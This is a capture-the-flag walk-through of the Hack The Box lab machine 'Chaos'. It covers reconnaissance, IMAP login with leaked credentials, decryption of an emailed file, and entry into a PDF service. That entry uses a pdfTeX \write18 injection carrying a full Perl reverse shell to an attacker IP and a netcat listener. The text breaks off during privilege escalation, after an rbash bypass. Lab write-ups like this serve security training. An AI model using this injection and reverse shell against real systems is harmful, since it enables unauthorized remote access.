Chaos: Hack The Box Walk-through
by jseals
Background
Chaos is a retired “vulnerable by design” machine created by felamos and hosted at hackthebox.eu. In this walk-through I perform the actions of an attacker. The goals are to get user-level privileges on the victim machine (get the flag in /home/$USER/user.txt) and escalate privileges to root (get the flag in /root/root.txt).
Victim Machine Specs
Reconnaissance
~/ctf/htb/chaos λ nmap -sS -sV -A 10.10.10.120

PORT      STATE SERVICE  VERSION
80/tcp    open  http     Apache httpd 2.4.34 ((Ubuntu))
|_http-server-header: Apache/2.4.34 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp   open  pop3     Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE TOP RESP-CODES STLS CAPA SASL PIPELINING UIDL
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after:  2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
143/tcp   open  imap     Dovecot imapd (Ubuntu)
|_imap-capabilities: have more post-login ID Pre-login listed LOGIN-REFERRALS LOGINDISABLEDA0001 OK capabilities IMAP4rev1 STARTTLS ENABLE SASL-IR IDLE LITERAL+
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after:  2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
993/tcp   open  ssl/imap Dovecot imapd (Ubuntu)
|_imap-capabilities: more have ID Pre-login post-login LOGIN-REFERRALS listed OK capabilities IMAP4rev1 AUTH=PLAINA0001 ENABLE SASL-IR IDLE LITERAL+
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after:  2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
995/tcp   open  ssl/pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE TOP RESP-CODES PIPELINING CAPA SASL(PLAIN) USER UIDL
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after:  2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
10000/tcp open  http     MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=5/17%OT=80%CT=1%CU=43255%PV=Y%DS=2%DC=T%G=Y%TM=5CDEB6F
OS:E%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN
OS:(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 1723/tcp)
HOP RTT      ADDRESS
1   49.22 ms 10.10.14.1
2   49.53 ms 10.10.10.120

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.65 seconds
From this output we gather there is an Apache webserver with version 2.4.34, and e-mail services running on standard ports. We also see another web service running on port 10000. Nmap tells us this is “MiniServ 1.890” otherwise known as “webmin”.
At this point we may as well try and browse the web servers on port 80 and 10000 to see if we get any hints. We go to port 80 in our browser and are greeted with this:

Not much there, let’s try the MiniServ webmin service on port 10000:

It’s saying we need to hit that service over https, not http, so we try that instead:

We get a login prompt, but we have no credentials to try. We could potentially brute-force the login, but there’s usually a better way. Let’s save this for later and continue enumeration.
Now that we know what services are open to us, we can look for publicly available exploits for these services and specific versions. The searchsploit tool queries exploit-db.com from the cli:
~/ctf/htb/chaos λ searchsploit -t webmin
----------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                   |  Path
                                                                 | (/usr/share/exploitdb/)
----------------------------------------------------------------- ----------------------------------------
DansGuardian Webmin Module 0.x - 'edit.cgi' Directory Traversal  | exploits/cgi/webapps/23535.txt
Webmin - Brute Force / Command Execution                         | exploits/multiple/remote/705.pl
Webmin 0.9x / Usermin 0.9x/1.0 - Access Session ID Spoofing      | exploits/linux/remote/22275.pl
Webmin 0.x - 'RPC' Privilege Escalation                          | exploits/linux/remote/21765.pl
Webmin 0.x - Code Input Validation                               | exploits/linux/local/21348.txt
Webmin 1.5 - Brute Force / Command Execution                     | exploits/multiple/remote/746.pl
Webmin 1.5 - Web Brute Force (CGI)                               | exploits/multiple/remote/745.pl
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasp | exploits/unix/remote/21851.rb
Webmin 1.850 - Multiple Vulnerabilities                          | exploits/cgi/webapps/42989.txt
Webmin 1.900 - Remote Command Execution (Metasploit)             | exploits/cgi/remote/46201.rb
Webmin 1.x - HTML Email Command Execution                        | exploits/cgi/webapps/24574.txt
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (PH | exploits/multiple/remote/1997.php
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (Pe | exploits/multiple/remote/2017.pl
phpMyWebmin 1.0 - 'target' Remote File Inclusion                 | exploits/php/webapps/2462.txt
phpMyWebmin 1.0 - 'window.php' Remote File Inclusion             | exploits/php/webapps/2451.txt
webmin 0.91 - Directory Traversal                                | exploits/cgi/remote/21183.txt
We get a lot back, but only one could potentially work for us, “Webmin 1.900 - Remote Command Execution (Metasploit)”. This exploit is for a version higher than what this server is running, but often times lower versions will also be vulnerable to the same exploit depending on when the exploitable code was introduced to the software. We can examine the exploit contents with searchsploit as well:
~/ctf/htb/chaos λ searchsploit -x 46201
Reading through the exploit notes, we do in fact see this affects lower versions. The exploit allows for remote command execution (RCE), but one must be authorized first. We may be able to use this later, but without credentials to the webmin login portal it won’t do us much good. I looked for dovecot and apache exploits for the versions nmap returned, but didn’t find anything to help us.
Since we didn’t find anything on the homepages, let’s use gobuster to spider the website and look for sub-directories:
~/ctf/htb/chaos λ gobuster -u 10.10.10.120 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Among other directories, gobuster returns a /wp directory. Let’s checkout their wordpress website, browsing to http://10.10.10.120/wp takes us to a directory listing with a ‘wordpress’ directory. Clicking that takes us to the wordpress site this server is hosting:


A password protected blog post… Not many hints to go off of and I had difficultly using hydra to bruteforce this POST form. I clicked around the website, and ended up clicking the “Protected: chaos” link under the recent posts title and got a slightly different page:

There is a slight change, it includes the author, “BY HUMAN”. Thinking this may be a clue, I tried ‘human’ as the password and it worked. The hidden post now reveals itself to be some webmail credentials I’m sure will be used later in the exercise:
Remember back to our nmap scan results, there were IMAP and POP3 services running. Maybe these credentials will work there, so we try the IMAP encrypted port first using openssl:
~/ctf/htb/chaos λ openssl s_client -crlf -connect 10.10.10.120:993
There’s a lot of certificate exchange I’ll exclude, but we get a ready prompt from the Dovecot e-mail service.
read R BLOCK
* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN] Dovecot (Ubuntu) ready.
Let’s try using the webmail credentials we got from the WordPress blog post to login (IMAP commands are detailed in RFC-3501):
read R BLOCK
* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN] Dovecot (Ubuntu) ready.
a001 LOGIN ayush jiujitsu
The credentials work, we get an “OK” and “Logged in” message from the server:
* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN] Dovecot (Ubuntu)
ready.
a001 LOGIN ayush jiujitsu
a001 OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES
THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS
LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS
BINARY MOVE SNIPPET=FUZZY LITERAL+ NOTIFY SPECIAL-USE]
Logged in
Now that we’re logged in, let’s look for mailboxes and hopefully find some e-mails:
a001 LIST "" "*"
* LIST (\NoInferiors \UnMarked \Drafts) "/" Drafts
* LIST (\NoInferiors \UnMarked \Sent) "/" Sent
* LIST (\HasNoChildren) "/" INBOX
a001 OK List completed (0.003 + 0.000 + 0.002 secs).
We see Drafts, Sent, and the default INBOX mailboxes. After looking through them, we find one item in Drafts:
a001 EXAMINE Drafts
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS ()] Read-only mailbox.
* 1 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 1540728611] UIDs valid
* OK [UIDNEXT 5] Predicted next UID
a001 OK [READ-ONLY] Examine completed (0.004 + 0.000 + 0.003 secs).
Let’s view the e-mail:
a001 FETCH 1 BODY[]
* 1 FETCH (BODY[] {2532}
MIME-Version: 1.0
Content-Type: multipart/mixed;
 boundary="=_00b34a28b9033c43ed09c0950f4176e1"
Date: Sun, 28 Oct 2018 17:46:38 +0530
From: ayush <ayush@localhost>
To: undisclosed-recipients:;
Subject: service
Message-ID: <7203426a8678788517ce8d28103461bd@webmail.chaos.htb>
X-Sender: ayush@localhost
User-Agent: Roundcube Webmail/1.3.8

--=_00b34a28b9033c43ed09c0950f4176e1
Content-Transfer-Encoding: 7bit
Content-Type: text/plain; charset=US-ASCII;
 format=flowed

Hii, sahay
Check the enmsg.txt
You are the password XD.
Also attached the script which i used to encrypt.
Thanks,
Ayush
I removed the base64 encoded attachments from the snippet above that were also in the e-mail for the sake of space. The first attachment was a python script named “en.py” which looks to be an incomplete script that encrypts another file’s contents and writes it to a new file. The second attachment contained what looked to be random / encrypted data. Mostly random data with an integer near where the magic bytes should be.
Here’s the incomplete python script we found in the e-mail:
def encrypt(key, filename):
    chunksize = 64*1024
    outputFile = "en" + filename
    filesize = str(os.path.getsize(filename)).zfill(16)
    IV =Random.new().read(16)

    encryptor = AES.new(key, AES.MODE_CBC, IV)

    with open(filename, 'rb') as infile:
        with open(outputFile, 'wb') as outfile:
            outfile.write(filesize.encode('utf-8'))
            outfile.write(IV)

            while True:
                chunk = infile.read(chunksize)

                if len(chunk) == 0:
                    break
                elif len(chunk) % 16 != 0:
                    chunk += b' ' * (16 - (len(chunk) % 16))

                outfile.write(encryptor.encrypt(chunk))

def getKey(password):
            hasher = SHA256.new(password.encode('utf-8'))
            return hasher.digest()
Simple enough, the method “getKey” takes in a string and returns a sha256 digest of that string. This is commonly used as a key for this type of AES encryption as the length requirements match perfectly. Next, the encrypt function takes in that same key and a filepath. We can now see that the integer in the encrypted file was the file’s size that is to be encrypted + the IV used for encryption. The encrypt method takes chunks of the file passed in, 16 bytes at a time and encrypts them before writing them to a new file. Our next step is to write a decrypter.
I’ve cleaned up the original code so it’s functional and included a decrypt method. The only parameter we weren’t given in the original python script is the password that is used to create the AES key. Referring back to the text in the e-mail:
"Hii, sahay
Check the enmsg.txt
You are the password XD."
So, I used “sahay” as the password, and this seemed to work. The fixed code with the new decrypt method is below:
import hashlib
from Crypto import Random
from Crypto.Cipher import AES

def encrypt(key, filename):
    chunksize = 64*1024
    outputFile = "en" + filename
    filesize = str(os.path.getsize(filename)).zfill(16)
    IV =Random.new().read(16)

    encryptor = AES.new(key, AES.MODE_CBC, IV)

    with open(filename, 'rb') as infile:
        with open(outputFile, 'wb') as outfile:
            outfile.write(filesize.encode('utf-8'))
            outfile.write(IV)
            while True:
                chunk = infile.read(chunksize)
                if len(chunk) == 0:
                    break
                elif len(chunk) % 16 != 0:
                    chunk += b' ' * (16 - (len(chunk) % 16))
                outfile.write(encryptor.encrypt(chunk))

def decrypt(encrypted, passw):
    chunksize = 64 * 1024
    fo = open(encrypted, 'rb')
    f = fo.read()
    IV = Random.new().read(16)
    decryptor = AES.new(passw, AES.MODE_CBC, IV)
    with open(encrypted, 'rb') as infile:
        with open(encrypted + 'de', 'wb') as outfile:
            while True:
                chunk = infile.read(chunksize)
                if len(chunk) == 0:
                    break
                elif len(chunk) % 16 != 0:
                    chunk += b' ' * (16 - (len(chunk) % 16))
                outfile.write(decryptor.decrypt(chunk))

def getKey(password):
            h = hashlib.sha256(password.encode('utf-8')).digest()
            return h

passw = getKey('sahay')
decrypt('enim_msg.txt', passw)
Once our decryption method runs, we output a new file excluding the first 32 bytes (as they weren’t originally encrypted):
SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0b2xkIG
1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45
X0gzcjMKClRoYW5rcywKQXl1c2gK
Well, It’s less random than it was so the decryption seems to have worked, but there’s another layer of obfuscation. Luckily, this looks to be the easily identifiable base64 encoding. Let’s decode and print this in ipython:
In [4]: import base64
In [5]: print base64.b64decode('SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0
   ...: b2xkIG1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45X0gzcjMKClRo
   ...: YW5rcywKQXl1c2gK')
Hii Sahay
Please check our new service which create pdf
p.s - As you told me to encrypt important msg, i did :)
http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3
Thanks,
Ayush
Okay! So under one layer of encryption and one layer of encoding we finally get to a clear text message that gives us a path foward. A new link. Let’s try going there in the web browser after adding an entry in our /etc/hosts file for chaos.htb to point to 10.10.10.120. We’re greeted with a new page:

Some type of pdf making service… Okay. Let’s put a shell command in the text field, pick one of the three templates (template 2 and 3 work, 1 doesn’t), and test it out. Before we do that though, we can start burpsuite to proxy all of our web requests. One of the many things burp allows us to do is edit and manipulate fields before the request is sent to the server. This makes it easy to send whatever data we want to this service.
Once I hit the “Create PDF” button, burp intercepts my request. Since I don’t want to modify anything, I allow it through and we see the server’s response in burp:
HTTP/1.1 200 OK
Date: Sat, 25 May 2019 23:53:46 GMT
Server: Apache/2.4.34 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2804
Connection: close
Content-Type: text/html; charset=UTF-8

FILE CREATED: 8e86b4170fe5983e267238d26390bb7a.pdf
Download: http://chaos.htb/pdf/8e86b4170fe5983e267238d26390bb7a.pdf


LOG:
This is pdfTeX, Version 3.14159265-2.6-1.40.19 (TeX Live 2019/dev/Debian) (preloaded format=pdflatex)
 \write18 enabled.
entering extended mode
(./8e86b4170fe5983e267238d26390bb7a.tex
LaTeX2e <2018-04-01> patch level 5
(/usr/share/texlive/texmf-dist/tex/latex/base/article.cls
Document Class: article 2014/09/29 v1.4h Standard LaTeX document class
(/usr/share/texlive/texmf-dist/tex/latex/base/size10.clo))
(/usr/share/texlive/texmf-dist/tex/latex/base/inputenc.sty
(/usr/share/texlive/texmf-dist/tex/latex/base/latin1.def))
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsmath.sty
For additional information on amsmath, use the `?' option.
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amstext.sty
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsgen.sty))
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsbsy.sty)
(/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsopn.sty))
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amsfonts.sty)
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amssymb.sty)
(/usr/share/texlive/texmf-dist/tex/latex/graphics/graphicx.sty
(/usr/share/texlive/texmf-dist/tex/latex/graphics/keyval.sty)
(/usr/share/texlive/texmf-dist/tex/latex/graphics/graphics.sty
(/usr/share/texlive/texmf-dist/tex/latex/graphics/trig.sty)
(/usr/share/texlive/texmf-dist/tex/latex/graphics-cfg/graphics.cfg)
(/usr/share/texlive/texmf-dist/tex/latex/graphics-def/pdftex.def)))
No file 8e86b4170fe5983e267238d26390bb7a.aux.
(/usr/share/texlive/texmf-dist/tex/context/base/mkii/supp-pdf.mkii
[Loading MPS to PDF converter (version 2006.09.02).]
) (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/epstopdf-base.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/infwarerr.sty)
(/usr/share/texlive/texmf-dist/tex/latex/oberdiek/grfext.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvdefinekeys.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ltxcmds.sty)))
(/usr/share/texlive/texmf-dist/tex/latex/oberdiek/kvoptions.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvsetkeys.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/etexcmds.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifluatex.sty))))
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/pdftexcmds.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifpdf.sty))
(/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epstopdf-sys.cfg))
[1{/var/lib/texmf/fonts/map/pdftex/updmap/pdftex.map}]
(./8e86b4170fe5983e267238d26390bb7a.aux) )</usr/share/texlive/texmf-dist/fonts/
type1/public/amsfonts/cm/cmr10.pfb>
Output written on 8e86b4170fe5983e267238d26390bb7a.pdf (1 page, 11808 bytes).
Transcript written on 8e86b4170fe5983e267238d26390bb7a.log.
Note, the pdf making website we’re using isn’t set up to display the server’s response, so it never gave me this output. Since burp is intercepting our requests, it was able to see and log it for us. Anyway, we see some interesting things. We see what looks to be our PDF file being created and stored on the server. The first thing I try is to download our created pdf, but the server isn’t actually serving the PDF for downloading.
We then see “pdfTeX” with a version number. After finding no exploits pertaining to that version of pdfTeX, I had to look up what pdfTeX was in the first place. I learned among other things it was in fact a pdf creating tool. I tried to throw various commands in, tested all the templates and came up short. I then saw this interesting line from the log:
\write18 enabled.
Exploitation
I started to search around for that mode and what it does. Turns out it allows pdfTeX to execute shell commands. That sounds useful for an attacker… So, if it’ll run commands for me, let’s have it run a reverse shell that will connect back to my listener. First, I set up my listener on my local machine:
~/ctf/htb/chaos λ nc -l -n -v -p 9002
Now I’m ready to receive a connection on port 9002. Let’s craft the text for the pdf maker so that it runs our reverse shell and connects back:
\immediate\write18{perl -e 'use Socket;$i="10.10.14.33";$p=9002;socket(S,PF_INET,SOCK_STREAM,
getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");
open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'}
Once I hit the “Create PDF” button, it works. I now have a shell on the machine:
~/ctf/htb/chaos λ nc -l -n -v -p 9002
listening on [any] 9002 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.120] 43736
/bin/sh: 0: can't access tty; job control turned off
$
The process we used to get access on the machine was run by the “www-data” user, so the shell is limited and won’t allow us to do much:
$ whoami
www-data
$ echo $0
/bin/sh
Privilege Escalation
Once we have a shell we do basic linux enumeration to look for ways to escalate our privileges. A good place to start is with the /etc/passwd file to view the users of the machine:
$ cat /etc/passwd |grep ayush
ayush:x:1001:1001:,,,:/home/ayush:/opt/rbash
We’ve seen a lot of talk from ayush and we have a password of his from before, so we look for him and find him. The /bin/sh won’t let us run the su command, so let’s use a little python trick to get a bash shell first:
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@chaos:/home$ echo $0
/bin/bash
Nice, now that we have a bash shell, let’s try to su as ayush and get that user flag.
www-data@chaos:/home$ su ayush
su ayush
Password: jiujitsu

ayush@chaos:/home$ whoami
whoami
rbash: /usr/lib/command-not-found: restricted: cannot specify / in command names

ayush@chaos:/home$ cat /home/ayush/user.txt
cat /home/ayush/user.txt
rbash: /usr/lib/command-not-found: restricted: cannot specify `/' in command names
We’re able to login, but ayush’s shell is rbash which is terribly restrictive. Instead of breaking out of the rbash jail using the typical methods, I found another way out:
www-data@chaos:/home$ su -l ayush
su -l ayush
Password: jiujitsu
The -l flag creates a login shell. This prevents the loading of many environment variables and is enough for me to view the user flag:
ayush@chaos:~$ /bin/cat /home/ayush/user.txt
/bin/cat /home/ayush/user.txt
eef39126d9c{truncated} <-------- Flag #1 is completed, we have user-level access
Now that we have user, let’s go for root. There are many methods and techniques to gain root privileges if the sysadmin or users aren’t careful. Looking in ayush’s home directory is a good start:
ayush@chaos:~$ ls -lah
ls -lah
total 40K
drwx------ 6 ayush ayush 4.0K May 26 00:21 .
drwxr-xr-x 4 root  root  4.0K Oct 28  2018 ..
drwxr-xr-x 2 root  root  4.0K Oct 28  2018 .app
